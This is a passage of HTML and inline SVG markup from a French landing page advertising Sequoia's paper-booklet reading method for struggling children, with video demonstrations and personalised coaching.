<radialGradient id="paint8_radial_919_386" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(34.053 225.5) rotate(90) scale(4.08617)">
<stop stop-color="#9A545B"/>
<stop offset="1" stop-color="#97535C" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint9_radial_919_386" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(44.9495 233.672) rotate(90) scale(4.08617)">
<stop stop-color="#9A545B"/>
<stop offset="1" stop-color="#97535C" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint10_radial_919_386" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(42.2248 214.604) rotate(90) scale(4.08617)">
<stop stop-color="#9A545B"/>
<stop offset="1" stop-color="#97535C" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint11_radial_919_386" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(25.8791 239.12) rotate(90) scale(4.08617)">
<stop stop-color="#9A545B"/>
<stop offset="1" stop-color="#97535C" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint12_linear_919_386" x1="43.183" y1="48.3621" x2="46.5935" y2="75.6032" gradientUnits="userSpaceOnUse">
<stop stop-color="#00833B"/>
<stop offset="1" stop-color="#51CB9F"/>
</linearGradient>
<linearGradient id="paint13_linear_919_386" x1="63.7251" y1="3.96678" x2="58.0264" y2="30.8226" gradientUnits="userSpaceOnUse">
<stop stop-color="#00833B"/>
<stop offset="1" stop-color="#51CB9F"/>
</linearGradient>
<linearGradient id="paint14_linear_919_386" x1="90.4263" y1="77.994" x2="104.813" y2="90.2504" gradientUnits="userSpaceOnUse">
<stop stop-color="#00833B"/>
<stop offset="1" stop-color="#51CB9F"/>
</linearGradient>
<linearGradient id="paint15_linear_919_386" x1="95.4112" y1="39.7773" x2="80.212" y2="60.3801" gradientUnits="userSpaceOnUse">
<stop stop-color="#00833B"/>
<stop offset="1" stop-color="#51CB9F"/>
</linearGradient>
<linearGradient id="paint16_linear_919_386" x1="44.7008" y1="123.2" x2="46.4865" y2="97.6601" gradientUnits="userSpaceOnUse">
<stop stop-color="#00833B"/>
<stop offset="1" stop-color="#51CB9F"/>
</linearGradient>
<linearGradient id="paint17_linear_919_386" x1="56.0245" y1="139.413" x2="45.1566" y2="128.654" gradientUnits="userSpaceOnUse">
<stop stop-color="#00833B"/>
<stop offset="1" stop-color="#51CB9F"/>
</linearGradient>
<linearGradient id="paint18_linear_919_386" x1="65.5" y1="153" x2="71.0343" y2="190.689" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A505A"/>
<stop offset="1" stop-color="#7F4652"/>
</linearGradient>
<linearGradient id="paint19_linear_919_386" x1="64.7776" y1="155" x2="64.7776" y2="190.688" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A505A"/>
<stop offset="1" stop-color="#7E4652"/>
</linearGradient>
</defs>
</svg>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>En moins de 3 mois, l&rsquo;enfant :</p>
<p><span style="font-size: 18px;">➤ Améliore ses compétences de lecture et de compréhension,</span></p>
<p><span style="font-size: 18px;">➤ Devient plus autonome,</span></p>
<p><span style="font-size: 18px;">➤ Développe ses capacités d&rsquo;apprentissage et sa motivation,</span></p>
<p><strong>Et s&rsquo;épanouit &#8230;</strong></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Recevez votre livret par la poste dans toute l&rsquo;Europe</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1710" height="1115" src="https://sequoia-education.com/wp-content/uploads/2023/08/Group-611.png" alt="" title="Group 611" srcset="https://sequoia-education.com/wp-content/uploads/2023/08/Group-611.png 1710w, https://sequoia-education.com/wp-content/uploads/2023/08/Group-611-1280x835.png 1280w, https://sequoia-education.com/wp-content/uploads/2023/08/Group-611-980x639.png 980w, https://sequoia-education.com/wp-content/uploads/2023/08/Group-611-480x313.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1710px, 100vw" class="wp-image-6356" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Sequoia a élaboré une méthode d&rsquo;apprentissage ludique et efficace, basée sur des exercices simples. Tout est dans le livret papier, vous n&rsquo;avez qu&rsquo;à suivre les pages une à une.</p>
<p>Les enfants en difficulté scolaire vont progresser pas à pas en lecture et en compréhension, tout en renforçant leurs capacités d&rsquo;analyse et de synthèse.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>De courtes vidéos d&rsquo;explication et de démonstration </p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Vous pouvez à tout moment retrouver l&rsquo;explication de l&rsquo;exercice ainsi qu&rsquo;une <strong>démonstration avec un enfant.</strong></p>
<p>Les vidéos sont accessibles à vie<strong> en scannant les QR codes</strong> directement sur votre livret.</p>
<p>&nbsp;</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="609" height="358" src="https://sequoia-education.com/wp-content/uploads/2022/01/Group-565.png" alt="" title="exemple démo vidéo" srcset="https://sequoia-education.com/wp-content/uploads/2022/01/Group-565.png 609w, https://sequoia-education.com/wp-content/uploads/2022/01/Group-565-480x282.png 480w" sizes="auto, (min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 609px, 100vw" class="wp-image-5102" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>2 coachings personnalisés avec un membre de notre équipe</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="https://sequoia-education.com/wp-content/uploads/2021/11/Capture-décran-2021-11-15-à-16.49.58.png" alt="" title="Capture d’écran 2021-11-15 à 16.49.58" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Vous bénéficiez d&rsquo;un <strong>coaching personnalisé</strong> en visioconférence ou par téléphone entre les séances 3 et 4 puis 7 et 8.</p>
<p>En plus ? Tous les parents profitent d&rsquo;<strong>une assistance par email permanente !</strong></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="#demarrer">Commencer le Parcours à tarif préférentiel</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_4  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><svg width="1500" height="1599" viewBox="0 0 1500 1599" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_945_29)">
<rect width="1500" height="1599" fill="url(#paint0_radial_945_29)"/>
<rect width="1500" height="1599" fill="url(#paint1_linear_945_29)"/>
<path d="M0.691406 1539.86C0.691406 1539.86 450.149 1528.12 738.724 1528C1034.92 1527.88 1496.31 1539.86 1496.31 1539.86V1698H0.691406V1539.86Z" fill="url(#paint2_linear_945_29)"/>
<path d="M1355.3 957.86C1363.09 957.096 1388.42 979.999 1388.42 979.999L1372.84 908.999L1493.1 807.5V774C1493.1 774 1444.97 779.03 1430.56 780.5C1401.16 783.499 1445.43 764.613 1422.01 774C1402.8 781.7 1369.09 769 1369.09 769C1369.09 769 1356.79 792.999 1345.03 800C1335.17 805.871 1326.64 798.223 1315.1 800C1273.32 806.438 1354.66 864.499 1239 872.249C1227.81 865.585 1230 877.603 1225.83 882.5C1221.88 887.146 1221.23 890.707 1218.35 896C1214.95 902.241 1209.8 905 1209.8 912.053C1210.64 912.053 1220.77 920.161 1223.7 911C1225.35 905.815 1233.15 912.053 1235.49 912.053C1240.36 912.053 1230.04 919.768 1230.62 925.032C1231.34 931.707 1242.31 939.537 1242.31 939.537C1242.31 939.537 1255.5 927.946 1262.76 931.903C1269.64 935.645 1260.2 942.453 1262.76 948.698C1265.74 955.969 1278.35 963.967 1278.35 963.967C1278.35 963.967 1275.57 951.558 1278.35 944.118C1287.88 918.545 1338.87 960.15 1338.87 960.15C1338.87 960.15 1347.51 958.623 1355.3 957.86Z" fill="#51CBB5"/>
<path d="M1443.99 971.264C1459.64 958.923 1498.54 984.172 1498.54 984.172V909V899.999C1498.54 899.999 1302.81 912.999 1282.5 896.999C1262.18 880.999 1272.58 909 1272.58 909C1272.58 909 1268.69 920.39 1268.69 922.667C1268.69 924.945 1281.43 913.72 1289.14 916.593C1298.75 920.173 1286.22 937.095 1289.14 937.854C1292.06 938.613 1308.62 929.122 1315.44 931.779C1322.25 934.437 1355.37 942.41 1355.37 942.41C1355.37 942.41 1386.53 1003.91 1396.27 994.803C1406.01 985.691 1430.36 1010.58 1437.18 1009.99C1443.99 1009.4 1434.19 978.998 1443.99 971.264Z" fill="#006245"/>
<path d="M1467.98 764C1483.72 773.22 1496.5 770.594 1496.5 770.594L1497.09 827.627L1497.17 834.455L1497.17 903L1296.93 906.999L1272.34 895.5C1272.34 895.5 1258.92 892.376 1257.91 885.999C1256.81 879.061 1272.24 879.939 1271.15 872.999C1270.37 867.972 1239.73 871 1239.73 871C1239.73 871 1233.03 864.985 1232.78 860C1232.36 851.222 1232.78 840 1232.78 840L1239.73 827.5C1234.92 829.5 1252.56 819.351 1252.56 819.351C1252.56 819.351 1257.91 815.287 1257.91 807.643C1257.91 800 1266.25 802.25 1273.94 800C1283.52 797.196 1284.57 808.246 1287.48 807.643C1290.4 807.041 1300.82 782.963 1307.62 780.885C1314.41 778.806 1341.29 770.594 1341.29 770.594C1341.29 770.594 1379.59 741.176 1389.4 748C1399.21 754.824 1439.77 737.612 1446.6 738C1453.42 738.388 1458.11 758.222 1467.98 764Z" fill="#006245"/>
<path d="M1253.63 909L1256.3 913L1235.99 921.5C1235.99 921.5 1229.88 914.446 1229.04 909C1227.99 902.15 1234.39 892 1234.39 892C1234.39 892 1239.73 871 1242.4 868.5C1245.08 866 1241.93 859.949 1242.4 854.5C1243.24 844.916 1248.28 830.5 1248.28 830.5C1248.28 830.5 1245.58 854.849 1252.03 853.5C1258.47 852.151 1256.72 844.613 1261.65 840.5C1266.59 836.368 1270 833.367 1276.61 833C1283.08 832.642 1292.12 838.5 1292.12 838.5C1292.12 838.5 1278.21 847.25 1276.61 856C1275.23 863.615 1277.9 868.583 1282.49 875L1301.74 860.5L1310.82 864L1321.51 873.5L1306.55 870.5L1294.25 875L1290.59 882.5C1293.47 884.589 1295.86 886 1295.86 886C1295.86 886 1281.22 887.609 1275.01 882.5C1270.17 878.519 1268.06 868.5 1268.06 868.5C1268.06 868.5 1253.86 881.249 1252.03 892C1250.9 898.581 1253.63 909 1253.63 909Z" fill="url(#paint3_linear_945_29)"/>
<path d="M1468.62 1206.71C1468.29 1233.03 1473.15 1274 1473.15 1274C1473.15 1274 1474.7 1244.98 1474.96 1226.37C1475.39 1196.54 1473.15 1150 1473.15 1150C1473.15 1150 1468.9 1184.51 1468.62 1206.71Z" fill="#894250"/>
<path d="M1472.1 1320.95C1473.42 1314.5 1480.37 1302.21 1472.1 1304.22C1466.98 1305.47 1466.47 1309 1464 1312.59C1460.09 1318.28 1460.27 1322.23 1458.94 1328.56C1454.91 1347.69 1464 1378 1464 1378C1464 1378 1462.84 1349.79 1468.05 1332.36C1469.39 1327.86 1471.16 1325.51 1472.1 1320.95Z" fill="#793B4D"/>
<path d="M1459.46 1439.78C1454.7 1429.11 1454.7 1532 1454.7 1532C1454.7 1532 1459.83 1512.14 1461.36 1499.23C1464.09 1476.11 1464.21 1450.45 1459.46 1439.78Z" fill="#673A51"/>
<path d="M1429.28 1516.52C1422.45 1528.7 1268.32 1698.48 1268.32 1698.48L1498.54 1700V939.451C1498.54 939.451 1492.68 976.755 1486.83 976.755C1480.98 976.755 1478.79 962.117 1471.22 953.916C1461.3 943.17 1442.93 934.883 1440.01 930.316C1437.08 925.748 1435.13 908.999 1435.13 908.999C1435.13 908.999 1427.77 890.69 1433.23 881C1436.89 874.517 1448.2 868.5 1448.2 868.5C1448.2 868.5 1435.14 870.033 1428.3 866.5C1418.59 861.486 1415.06 843 1415.06 843L1419.52 871C1419.52 871 1414.73 894.853 1419.52 908.999C1421.87 915.943 1429.28 921.18 1428.3 925.748C1427.32 930.316 1395.13 908.999 1395.13 908.999C1395.13 908.999 1420.5 926.814 1435.13 939.451C1443.47 946.655 1455.61 958.484 1455.61 958.484C1455.61 958.484 1467.87 968.588 1471.22 976.755C1474.94 985.817 1471.22 1001.12 1471.22 1001.12C1471.22 1001.12 1471.22 1025.48 1467.32 1027C1463.42 1028.52 1447.81 1023.2 1443.91 1014.82C1440.01 1006.45 1465.37 981.323 1461.47 979.039C1457.56 976.755 1440.01 1004.92 1435.13 1006.45C1430.25 1007.97 1399.04 982.085 1399.04 982.085L1374.65 953.916V939.451L1387.33 908.999C1387.33 908.999 1369.77 932.599 1364.89 930.316C1360.02 928.032 1360.02 908.999 1360.02 908.999C1360.02 908.999 1358.95 837.499 1349.85 837.999C1340.75 838.499 1343.43 908.999 1343.43 908.999C1343.43 908.999 1347.92 933.754 1355.14 948.587C1359.8 958.159 1369.77 972.188 1369.77 972.188H1355.14V979.039C1355.14 979.039 1371.22 982.631 1380.5 986.652C1399.58 994.922 1425.37 1018.63 1425.37 1018.63C1425.37 1018.63 1408.79 1027 1387.33 1014.82C1365.87 1002.64 1317.09 958.484 1317.09 958.484L1334.65 935.645H1329.78C1329.78 935.645 1317.56 948.933 1306.36 948.587C1295.28 948.244 1284.42 934.503 1284.42 934.503C1284.42 934.503 1269.34 927.215 1262.47 920.419C1258.34 916.337 1253.69 908.999 1253.69 908.999H1241.49H1229.3C1229.3 908.999 1226.37 912.805 1244.91 930.316C1263.44 947.826 1281.95 960.336 1306.36 979.039C1337.33 1002.76 1354.03 1016.71 1387.33 1038.42C1407.33 1051.46 1424.83 1053.86 1440.01 1070.4C1447.75 1078.83 1451.37 1084.17 1455.61 1094C1459.81 1103.73 1461.47 1119.88 1461.47 1119.88C1461.47 1119.88 1458.04 1235.46 1453.66 1309.45C1449.28 1383.53 1436.1 1504.34 1429.28 1516.52Z" fill="url(#paint4_linear_945_29)"/>
<path d="M1464.27 972.011C1471.98 971.695 1482.5 978.253 1482.5 978.253C1482.5 978.253 1472.97 982.753 1466.19 983.714C1458.03 984.869 1445.08 982.154 1445.08 982.154C1445.08 982.154 1455.34 972.377 1464.27 972.011Z" fill="url(#paint5_linear_945_29)"/>
<path d="M1466.62 959.826C1473.53 961.834 1479.33 971.07 1479.33 971.07C1479.33 971.07 1468.67 972.415 1462.24 971.284C1454.51 969.926 1444.59 963.536 1444.59 963.536C1444.59 963.536 1458.63 957.504 1466.62 959.826Z" fill="url(#paint6_linear_945_29)"/>
<path d="M1469.87 1016.85C1475.48 1014.94 1485.71 1016.85 1485.71 1016.85C1485.71 1016.85 1481.39 1025.77 1474.82 1028.43C1469.36 1030.63 1458.98 1029.87 1458.98 1029.87C1458.98 1029.87 1462.47 1019.35 1469.87 1016.85Z" fill="#247552"/>
<path d="M1476.42 1024.2C1478.55 1021.21 1485.29 1018.44 1485.29 1018.44C1485.29 1018.44 1487.62 1024.49 1485.36 1028.21C1483.48 1031.3 1477.26 1034.7 1477.26 1034.7C1477.26 1034.7 1473.61 1028.15 1476.42 1024.2Z" fill="#006242"/>
<path d="M1488.11 997.885C1492.41 998.523 1497.89 1002.66 1497.89 1002.66C1497.89 1002.66 1491.28 1006.3 1486.05 1005.79C1481.71 1005.36 1475.64 1001.81 1475.64 1001.81C1475.64 1001.81 1482.43 997.043 1488.11 997.885Z" fill="url(#paint7_linear_945_29)"/>
<path d="M1488.11 997.885C1492.41 998.523 1497.89 1002.66 1497.89 1002.66C1497.89 1002.66 1491.28 1006.3 1486.05 1005.79C1481.71 1005.36 1475.64 1001.81 1475.64 1001.81C1475.64 1001.81 1482.43 997.043 1488.11 997.885Z" fill="url(#paint8_linear_945_29)"/>
<path d="M1441.36 1015.43C1443.42 1012.4 1450.09 1009.54 1450.09 1009.54C1450.09 1009.54 1452.57 1015.56 1450.39 1019.31C1448.58 1022.43 1442.44 1025.91 1442.44 1025.91C1442.44 1025.91 1438.65 1019.42 1441.36 1015.43Z" fill="url(#paint9_linear_945_29)"/>
<path d="M1441.36 1015.43C1443.42 1012.4 1450.09 1009.54 1450.09 1009.54C1450.09 1009.54 1452.57 1015.56 1450.39 1019.31C1448.58 1022.43 1442.44 1025.91 1442.44 1025.91C1442.44 1025.91 1438.65 1019.42 1441.36 1015.43Z" fill="url(#paint10_linear_945_29)"/>
<path d="M1492.85 990.43C1495.94 992.857 1497.48 998.689 1497.48 998.689C1497.48 998.689 1489.4 998.776 1485.46 996.047C1482.18 993.78 1479.72 988.167 1479.72 988.167C1479.72 988.167 1488.77 987.229 1492.85 990.43Z" fill="url(#paint11_linear_945_29)"/>
<path d="M1492.85 990.43C1495.94 992.857 1497.48 998.689 1497.48 998.689C1497.48 998.689 1489.4 998.776 1485.46 996.047C1482.18 993.78 1479.72 988.167 1479.72 988.167C1479.72 988.167 1488.77 987.229 1492.85 990.43Z" fill="url(#paint12_linear_945_29)"/>
<path d="M1494.56 976.034C1496.46 978.133 1496.78 982.606 1496.78 982.606C1496.78 982.606 1490.97 981.886 1488.51 979.479C1486.46 977.481 1485.45 973.082 1485.45 973.082C1485.45 973.082 1492.07 973.266 1494.56 976.034Z" fill="url(#paint13_linear_945_29)"/>
<path d="M1494.56 976.034C1496.46 978.133 1496.78 982.606 1496.78 982.606C1496.78 982.606 1490.97 981.886 1488.51 979.479C1486.46 977.481 1485.45 973.082 1485.45 973.082C1485.45 973.082 1492.07 973.266 1494.56 976.034Z" fill="url(#paint14_linear_945_29)"/>
<path d="M1483.31 948.63C1481.49 952.452 1483.31 959 1483.31 959C1483.31 959 1493.6 958.57 1494.38 953.074L1496.4 939C1496.4 939 1485.7 943.61 1483.31 948.63Z" fill="url(#paint15_linear_945_29)"/>
<path d="M1440.39 912.447C1438.71 916.521 1440.39 923.5 1440.39 923.5C1440.39 923.5 1451.75 914.358 1452.47 908.5C1453.2 902.642 1447.57 901 1447.57 901C1447.57 901 1442.07 908.373 1440.39 912.447Z" fill="url(#paint16_linear_945_29)"/>
<path d="M1414.27 1003.82C1429.27 1016.14 1447.22 1039 1447.22 1039C1447.22 1039 1417.18 1011.47 1400.7 998.47C1384.22 985.47 1355.15 979.352 1355.15 979.352V972.47H1367.75L1351.27 944.941L1343.52 908.999C1343.52 908.999 1342.91 899.252 1342.9 893C1342.88 886.749 1343.43 877 1343.43 877L1346.43 908.999C1346.43 908.999 1353.02 935.228 1360.96 951.058C1364.95 959.01 1366.66 963.786 1372.59 970.941C1379.05 978.722 1384.59 981.966 1392.95 988.529C1400.92 994.794 1406.47 997.423 1414.27 1003.82Z" fill="url(#paint17_linear_945_29)"/>
<path d="M1465.31 1083.65C1465.78 1092.17 1464.36 1097.38 1459.48 1105C1459.48 1105 1445.87 1066.87 1422.56 1057.72C1399.25 1048.56 1344.84 1008.14 1344.84 1008.14L1261.29 944.844L1237 922.728L1231.18 915.5L1229.04 909L1229.58 902C1229.58 902 1284.14 952.056 1316.67 976.875C1347.69 1000.55 1361.33 1018.49 1399.25 1034.84C1414.14 1041.26 1426.07 1039.99 1439.08 1048.56C1454.58 1058.78 1464.44 1067.77 1465.31 1083.65Z" fill="#8F444E"/>
<path d="M1455.34 944.455C1458.54 943.431 1464.32 944.455 1464.32 944.455C1464.32 944.455 1462.25 948.232 1459.34 949.398C1455.94 950.753 1449.36 949.398 1449.36 949.398C1449.36 949.398 1452.07 945.505 1455.34 944.455Z" fill="url(#paint18_linear_945_29)"/>
<path d="M1367.66 951.601C1374.68 953.461 1382.01 961.307 1382.01 961.307C1382.01 961.307 1375.19 963.694 1370.53 964.293C1365.74 964.908 1362.69 965.516 1358.09 964.293C1351.34 962.496 1345.66 953.841 1345.66 953.841C1345.66 953.841 1359.45 949.429 1367.66 951.601Z" fill="url(#paint19_linear_945_29)"/>
<path d="M1399.83 955.955C1396.32 959.297 1386.89 961.218 1386.89 961.218C1386.89 961.218 1386.21 956.864 1386.75 954.159C1387.31 951.38 1387.46 949.555 1389.76 947.369C1393.15 944.156 1402.97 943.348 1402.97 943.348C1402.97 943.348 1403.94 952.05 1399.83 955.955Z" fill="url(#paint20_linear_945_29)"/>
<path d="M1402.41 952.021C1402.41 952.021 1415.15 951.49 1416.13 955.712C1416.97 959.349 1411.82 960.534 1408.29 963.094C1404.54 965.814 1397.51 969 1397.51 969C1397.51 969 1391.87 964.975 1391.64 961.618C1391.3 956.715 1402.41 952.021 1402.41 952.021Z" fill="url(#paint21_linear_945_29)"/>
<path d="M1401 989.632C1409.87 990.421 1421.06 998.212 1421.06 998.212C1421.06 998.212 1413.82 1002.39 1408.53 1004.03C1403.1 1005.72 1399.71 1007.04 1393.9 1006.52C1385.37 1005.75 1375.85 996.676 1375.85 996.676C1375.85 996.676 1390.63 988.711 1401 989.632Z" fill="url(#paint22_linear_945_29)"/>
<path d="M1415.22 1011.8C1410.71 1015.17 1400.16 1016.34 1400.16 1016.34C1400.16 1016.34 1400.41 1011.41 1401.6 1008.46C1402.82 1005.42 1403.39 1003.4 1406.35 1001.2C1410.7 997.968 1421.42 998.078 1421.42 998.078C1421.42 998.078 1420.5 1007.87 1415.22 1011.8Z" fill="url(#paint23_linear_945_29)"/>
<path d="M1363.86 925.52C1369.18 930.962 1369.47 943.477 1369.47 943.477C1369.47 943.477 1360.57 943.047 1355.4 941.556C1350.09 940.023 1346.52 939.299 1343.04 935.73C1337.93 930.485 1339.99 917.805 1339.99 917.805C1339.99 917.805 1357.64 919.161 1363.86 925.52Z" fill="url(#paint24_linear_945_29)"/>
<path d="M1363.03 932.18C1367.64 934.72 1370.89 942.362 1370.89 942.362C1370.89 942.362 1365.32 943.439 1361.78 943.301C1358.14 943.16 1355.77 943.252 1352.75 941.584C1348.32 939.133 1346.47 931.035 1346.47 931.035C1346.47 931.035 1357.64 929.211 1363.03 932.18Z" fill="url(#paint25_linear_945_29)"/>
<path d="M1264.34 920.294C1267.1 921.495 1269.35 924.773 1269.35 924.773C1269.35 924.773 1266.22 925.046 1264.19 924.877C1262.11 924.704 1260.76 924.668 1258.95 923.88C1256.3 922.722 1254.82 919.298 1254.82 919.298C1254.82 919.298 1261.11 918.891 1264.34 920.294Z" fill="url(#paint26_linear_945_29)"/>
<path d="M1365.63 943.297C1364.31 939.01 1368.3 931.584 1368.3 931.584C1368.3 931.584 1373.4 933.65 1375.94 935.58C1378.56 937.564 1380.42 938.718 1381.28 941.527C1382.55 945.656 1377.11 952.698 1377.11 952.698C1377.11 952.698 1367.18 948.307 1365.63 943.297Z" fill="url(#paint27_linear_945_29)"/>
<path d="M1378.76 937.174C1380.54 934.431 1386.59 931.986 1386.59 931.986C1386.59 931.986 1387.83 934.943 1387.95 936.894C1388.06 938.898 1388.29 940.187 1387.12 941.982C1385.4 944.62 1378.88 946.334 1378.88 946.334C1378.88 946.334 1376.67 940.378 1378.76 937.174Z" fill="url(#paint28_linear_945_29)"/>
<path d="M1379.06 1020.8C1371.92 1024.82 1370.63 1037.26 1370.63 1037.26C1370.63 1037.26 1382.91 1035.68 1387.68 1031.52C1392.45 1027.36 1393.14 1017.64 1393.14 1017.64C1393.14 1017.64 1383.61 1018.24 1379.06 1020.8Z" fill="url(#paint29_linear_945_29)"/>
<path d="M1379.06 1020.8C1371.92 1024.82 1370.63 1037.26 1370.63 1037.26C1370.63 1037.26 1382.91 1035.68 1387.68 1031.52C1392.45 1027.36 1393.14 1017.64 1393.14 1017.64C1393.14 1017.64 1383.61 1018.24 1379.06 1020.8Z" fill="url(#paint30_linear_945_29)"/>
<path d="M1324.92 994.058C1318.14 992.501 1307.95 999.942 1307.95 999.942C1307.95 999.942 1315.51 1006.12 1321.17 1006.19C1326.82 1006.26 1334.62 1000.26 1334.62 1000.26C1334.62 1000.26 1329.23 995.049 1324.92 994.058Z" fill="url(#paint31_linear_945_29)"/>
<path d="M1302.01 944.853C1308.19 942.197 1308.65 931.294 1308.65 931.294C1308.65 931.294 1297.72 931.127 1293.67 934.212C1289.62 937.296 1289.54 945.855 1289.54 945.855C1289.54 945.855 1298.06 946.545 1302.01 944.853Z" fill="url(#paint32_linear_945_29)"/>
<path d="M1320.58 1004.92C1325.1 1000.39 1337.11 998 1337.11 998C1337.11 998 1335.3 1007.6 1330.3 1011.85C1325.91 1015.58 1315.72 1018 1315.72 1018C1315.72 1018 1316.42 1009.1 1320.58 1004.92Z" fill="#00BB8F"/>
<path d="M1295.87 934.438C1296.75 940.114 1290.41 948.438 1290.41 948.438C1290.41 948.438 1283.09 940.731 1282.81 934.996C1282.56 929.947 1287.59 922.612 1287.59 922.612C1287.59 922.612 1295.07 929.209 1295.87 934.438Z" fill="#00BB8F"/>
<path d="M1454.22 1000.92C1458.74 996.386 1470.74 994 1470.74 994C1470.74 994 1468.93 1003.6 1463.94 1007.85C1459.54 1011.58 1449.36 1014 1449.36 1014C1449.36 1014 1450.05 1005.1 1454.22 1000.92Z" fill="#00BB8F"/>
<path d="M1295.18 984.376C1300.79 986.725 1305.57 994.66 1305.57 994.66C1305.57 994.66 1295.18 995.086 1289.79 992.355C1285.04 989.952 1284.04 985.042 1284.04 985.042C1284.04 985.042 1290.01 982.211 1295.18 984.376Z" fill="#00BB8F"/>
<path d="M1296.5 992.856C1297.67 997.75 1292.75 1005.63 1292.75 1005.63C1292.75 1005.63 1285.83 999.56 1285.17 994.559C1284.6 990.156 1288.87 986.472 1288.87 986.472C1288.87 986.472 1295.43 988.348 1296.5 992.856Z" fill="#00BB8F"/>
<path d="M1461.49 1001.31C1455.14 1001.6 1445.77 996.783 1445.77 996.783C1445.77 996.783 1454.34 992.179 1460.76 992.305C1466.42 992.416 1470.55 996.195 1470.55 996.195C1470.55 996.195 1467.34 1001.05 1461.49 1001.31Z" fill="#00BB8F"/>
<path d="M1283.82 961.265C1279.78 965.114 1268.91 967.246 1268.91 967.246C1268.91 967.246 1270.39 959.191 1274.86 955.58C1278.79 952.401 1285.14 952.583 1285.14 952.583C1285.14 952.583 1287.53 957.719 1283.82 961.265Z" fill="#00BB8F"/>
<path d="M1188.43 935.667C1190.3 933.014 1196.27 931 1196.27 931C1196.27 931 1198.04 936.524 1196.27 939.556C1194.56 942.485 1188.43 945 1188.43 945C1188.43 945 1186.19 938.849 1188.43 935.667Z" fill="#83DCE5"/>
